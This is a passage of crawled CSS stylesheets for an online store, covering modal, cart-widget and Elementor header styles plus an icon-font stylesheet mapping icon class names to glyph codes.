      line-height: 1.71429rem;
      font-weight: 700;
      margin: 0 auto 25px;
      padding: 30px 0; }
    html .xa-modal-content .xa-container.xa-white .xa-container .xa-closebtn {
      position: absolute;
      top: 0;
      right: 10px; }

html .xa-modal-content table th {
  background-color: #ffffff; }

html .xa-modal-content table tbody tr td {
  background-color: #ffffff; }

html .xa-modal-content th center bold {
  font-size: 1.42857rem;
  line-height: 1.71429rem;
  font-weight: 700; }

html .xa-modal-content #original, html .xa-modal-content #validated {
  font-size: 1.14286rem;
  line-height: 1.71429rem; }

html .xa-modal-content td center button {
  display: inline-block;
  border: 2px solid #b40101 !important;
  border-radius: 0 !important;
  width: 320px;
  max-width: 100%;
  background-color: #b40101 !important;
  color: #ffffff !important;
  font-size: 1.14286rem;
  line-height: 1.35714rem;
  font-weight: 700;
  padding: 15.3px 0;
  float: none; }
  html .xa-modal-content td center button:hover {
    background-color: transparent !important;
    color: #b40101 !important; }

@media (min-width: 768px) {
  .site-header-cart .widget_shopping_cart {
    left: auto;
    right: -999em; }
  .site-header-cart.focus .widget_shopping_cart,
  .site-header-cart:hover .widget_shopping_cart {
    left: auto;
    right: 0;
    width: 400px;
    box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.2); }
  .site-header .widget_shopping_cart li,
  .site-header .widget_shopping_cart p.buttons,
  .site-header .widget_shopping_cart p.total {
    text-align: left; }
  .site-header-cart .widget_shopping_cart .variation {
    display: none; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before,
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:after {
    content: '';
    display: table;
    clear: both; }
  .site-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
    float: left;
    width: 48%;
    text-align: center;
    margin: 3px; } }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1767910559
body_size: 798
content:
.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-96d7465:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-313581 .elementor-element.elementor-element-96d7465{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-313581 .elementor-element.elementor-element-3f06c94{width:auto;max-width:auto;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-2899f96:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container{max-width:1200px;}.elementor-313581 .elementor-element.elementor-element-2899f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-313581 .elementor-element.elementor-element-15d391e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{margin-left:auto;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu .elementor-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:700;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown .elementor-item, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-313581 .elementor-element.elementor-element-4dc92ef{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-313581 .elementor-element.elementor-element-4dc92ef .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{min-height:1px;}.elementor-313581 .elementor-element.elementor-element-96d7465{padding:20px 20px 20px 20px;}.elementor-313581 .elementor-element.elementor-element-2899f96{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-15d391e */@media (min-width: 750px) {
    .elementor-313581 .elementor-element.elementor-element-15d391e {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/rsc/icons/style.css
body_size: 4978
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?rxpml1');
  src:  url('fonts/icomoon.eot?rxpml1#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?rxpml1') format('truetype'),
    url('fonts/icomoon.woff?rxpml1') format('woff'),
    url('fonts/icomoon.svg?rxpml1#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-crop_rotate:before {
  content: "\e437";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left1:before {
  content: "\e41b";
}
.icon-rotate_right1:before {
  content: "\e41d";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-straighten1:before {
  content: "\e41e";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-vertical_align_bottom1:before {
  content: "\e25b";
}
.icon-vertical_align_center1:before {
  content: "\e25c";
}
.icon-vertical_align_top1:before {
  content: "\e25f";
}
.icon-wrap_text:before {
  content: "\e260";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check3:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-close:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-code:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e9f2";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-dashboard:before {
  content: "\e871";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-equalizer3:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter:before {
  content: "\e3d3";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-star1:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-layers2:before {
  content: "\e53b";
}
.icon-line_style:before {
  content: "\e91b";
}
.icon-line_weight:before {
  content: "\e91c";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-sync:before {
  content: "\e627";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e9f1";
}
.icon-search3:before {
  content: "\e8b6";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-title:before {
  content: "\e264";
}
.icon-tune:before {
  content: "\e429";
}
.icon-undo3:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e900";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
.icon-activity:before {
  content: "\e918";
}
.icon-alert-circle:before {
  content: "\e919";
}
.icon-alert-triangle:before {
  content: "\e91a";
}
.icon-align-center2:before {
  content: "\e91e";
}
.icon-align-justify2:before {
  content: "\e921";
}
.icon-align-left2:before {
  content: "\e923";
}
.icon-align-right2:before {
  content: "\e928";
}
.icon-arrow-down3:before {
  content: "\e929";
}
.icon-arrow-left3:before {
  content: "\e92a";
}
.icon-arrow-right3:before {
  content: "\e93b";
}
.icon-arrow-up3:before {
  content: "\e93c";
}
.icon-bar-chart-2:before {
  content: "\e902";
}
.icon-bar-chart:before {
  content: "\e903";
}
.icon-book2:before {
  content: "\e93d";
}
.icon-bookmark2:before {
  content: "\e93e";
}
.icon-camera-off:before {
  content: "\e93f";
}
.icon-camera2:before {
  content: "\e940";
}
.icon-check-circle:before {
  content: "\e942";
}
.icon-check-square:before {
  content: "\e943";
}
.icon-check:before {
  content: "\e904";
}
.icon-chevron-down2:before {
  content: "\e907";
}
.icon-chevron-left:before {
  content: "\e909";
}
.icon-chevron-right:before {
  content: "\e90a";
}
.icon-chevron-up2:before {
  content: "\e90c";
}
.icon-circle2:before {
  content: "\e944";
}
.icon-clipboard2:before {
  content: "\e945";
}
.icon-clock:before {
  content: "\e948";
}
.icon-cloud-off:before {
  content: "\e949";
}
.icon-cloud:before {
  content: "\e94a";
}
.icon-cog2:before {
  content: "\e94d";
}
.icon-comment-circle:before {
  content: "\e94e";
}
.icon-comment-square:before {
  content: "\e94f";
}
.icon-delete2:before {
  content: "\e950";
}
.icon-disc:before {
  content: "\e951";
}
.icon-download-cloud:before {
  content: "\e952";
}
.icon-download4:before {
  content: "\e953";
}
.icon-droplet2:before {
  content: "\e954";
}
.icon-edit:before {
  content: "\e955";
}
.icon-external-link:before {
  content: "\e95b";
}
.icon-eye-off:before {
  content: "\e95c";
}
.icon-eye2:before {
  content: "\e963";
}
.icon-facebook3:before {
  content: "\e96b";
}
.icon-file:before {
  content: "\e975";
}
.icon-grid:before {
  content: "\e976";
}
.icon-heart:before {
  content: "\e979";
}
.icon-home:before {
  content: "\e97a";
}
.icon-image2:before {
  content: "\e97b";
}
.icon-info2:before {
  content: "\e97c";
}
.icon-instagram2:before {
  content: "\e910";
}
.icon-layers:before {
  content: "\e911";
}
.icon-layout:before {
  content: "\e97e";
}
.icon-loader:before {
  content: "\e97f";
}
.icon-lock2:before {
  content: "\e98d";
}
.icon-mail:before {
  content: "\e996";
}
.icon-map-pin:before {
  content: "\e999";
}
.icon-map3:before {
  content: "\e99a";
}
.icon-maximize-2:before {
  content: "\e99b";
}
.icon-maximize:before {
  content: "\e912";
}
.icon-menu5:before {
  content: "\e99e";
}
.icon-mic-off:before {
  content: "\e99f";
}
.icon-mic:before {
  content: "\e9a0";
}
.icon-minimize-2:before {
  content: "\e9a1";
}
.icon-minimize:before {
  content: "\e9a2";
}
.icon-minus-circle:before {
  content: "\e9a3";
}
.icon-minus-square:before {
  content: "\e9a4";
}
.icon-minus2:before {
  content: "\e9a5";
}
.icon-more-horizontal:before {
  content: "\e913";
}
.icon-more-vertical:before {
  content: "\e914";
}
.icon-move:before {
  content: "\e9a6";
}
.icon-plus-circle:before {
  content: "\e9a7";
}
.icon-plus-square:before {
  content: "\e9a8";
}
.icon-plus2:before {
  content: "\e9aa";
}
.icon-power2:before {
  content: "\e9ab";
}
.icon-refresh-ccw:before {
  content: "\e9ae";
}
.icon-refresh-cw:before {
  content: "\e9af";
}
.icon-rotate-ccw:before {
  content: "\e9b0";
}
.icon-rotate-cw:before {
  content: "\e9b1";
}
.icon-scissors1:before {
  content: "\e9f3";
}
.icon-search2:before {
  content: "\e9b2";
}
.icon-share3:before {
  content: "\e9b3";
}
.icon-slash:before {
  content: "\e9b4";
}
.icon-square:before {
  content: "\e9f4";
}
.icon-star:before {
  content: "\e9c1";
}
.icon-sun2:before {
  content: "\e915";
}
.icon-tag:before {
  content: "\e9c2";
}
.icon-thumbs-down:before {
  content: "\e9c3";
}
.icon-thumbs-up:before {
  content: "\e9c4";
}
.icon-trash-2:before {
  content: "\e9c9";
}
.icon-trash:before {
  content: "\e9cc";
}
.icon-triangle:before {
  content: "\e9f5";
}
.icon-twitter:before {
  content: "\e9f6";
}
.icon-unlock:before {
  content: "\e9cd";
}
.icon-upload-cloud:before {
  content: "\e9d0";
}
.icon-upload4:before {
  content: "\e9da";
}
.icon-user-minus2:before {
  content: "\e9db";
}
.icon-user-plus2:before {
  content: "\e9dc";
}
.icon-user2:before {
  content: "\e9dd";
}
.icon-video-off:before {
  content: "\e9de";
}
.icon-video:before {
  content: "\e9eb";
}
.icon-x-circle:before {
  content: "\e9ec";
}
.icon-x-square:before {
  content: "\e9ed";
}
.icon-x:before {
  content: "\e9ee";
}
.icon-zoom-in2:before {
  content: "\e9ef";
}
.icon-zoom-out2:before {
  content: "\e9f0";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e916";
}
.icon-newspaper:before {
  content: "\e917";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-pencil2:before {
  content: "\e906";
}
.icon-pen:before {
  content: "\e908";
}
.icon-eyedropper:before {
  content: "\e91d";
}
.icon-droplet:before {
  content: "\e90b";
}
.icon-image:before {
  content: "\e90d";
}
.icon-images4:before {
  content: "\e90e";
}
.icon-camera:before {
  content: "\e90f";
}
.icon-book:before {
  content: "\e91f";
}
.icon-books:before {
  content: "\e920";
}
.icon-file-text:before {
  content: "\e922";
}
.icon-file-empty:before {
  content: "\e924";
}
.icon-files-empty:before {
  content: "\e925";
}
.icon-file-text2:before {
  content: "\e926";
}
.icon-file-picture:before {
  content: "\e927";
}
.icon-file-zip:before {
  content: "\e92b";
}
.icon-copy:before {
  content: "\e92c";
}
.icon-paste:before {
  content: "\e92d";
}
.icon-stack:before {
  content: "\e92e";
}
.icon-folder:before {
  content: "\e92f";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-folder-plus:before {
  content: "\e931";
}
.icon-folder-minus:before {
  content: "\e932";
}
.icon-folder-download:before {
  content: "\e933";
}
.icon-folder-upload:before {
  content: "\e934";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-barcode:before {
  content: "\e937";
}
.icon-qrcode:before {
